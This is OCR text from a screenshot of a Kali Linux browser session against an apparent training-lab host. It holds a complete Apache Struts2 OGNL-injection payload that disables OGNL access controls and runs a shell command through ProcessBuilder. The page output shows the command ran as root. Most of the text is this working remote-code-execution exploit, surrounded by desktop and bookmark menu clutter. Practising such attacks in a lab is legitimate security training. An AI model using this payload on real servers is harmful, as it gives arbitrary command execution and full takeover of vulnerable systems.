 Applications
Places
Firefox ESR
Aug 14 11:02
1
Hello - Mozilla Firefox
Recent
Starred
Home
Desktop
Music
Pictures
Videos
Trash
Kali Linux
Hello
http://demo.rangenet.cn:8080/
http://demo.rangenet.cn:8080/
demo.rangenet.cn:8080/hello.action
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Your url: uid=0(root) gid=0(root) groups=0(root)
%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):
((#container=#context['com.opensymphony.xwork2.ActionContext.container']).
(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).
(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).
(#context.setMemberAccess(#dm)))).(#cmd='id').(#iswin=
(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?
{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).
(#p.redirectErrorStream(true)).(#process=#p.start()).
(@org.apache.commons.io.IOUtils@toString(#process.getInputStream()))}
Your url:
Submit
130
130
130
https://kali.training
蛇矛实验室